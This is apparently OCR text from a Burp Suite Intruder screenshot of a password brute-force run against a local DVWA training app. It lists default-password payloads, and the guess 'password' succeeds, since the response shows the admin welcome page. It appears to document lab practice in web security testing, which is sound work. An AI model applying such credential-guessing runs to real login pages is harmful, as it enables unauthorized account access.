 4. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
11484 password 200 4575
0 200 4532
1 !root 200 4532
2 $ALOC$ 200 4532
3 $system 200 4532
4 1 200 4532
5 1.1 200 4532
6 11111111 200 4532
7 2 200 4532
8 22222222 200 4532
9 30 200 4532
10 4Dgifts 200 4532
11 5 200 4532
12 7 200 4532
Request Response
Pretty Raw Hex Render \n
81 <br />
82 <input type="submit" value="Login" name="Login">
83
84 </form>
85 <p>
Welcome to the password protected area admin
</p>
<img src="/DVWA/hackable/users/admin.jpg" />
86 </div>
87
88 <h2>
? Search... 0 matches
Finished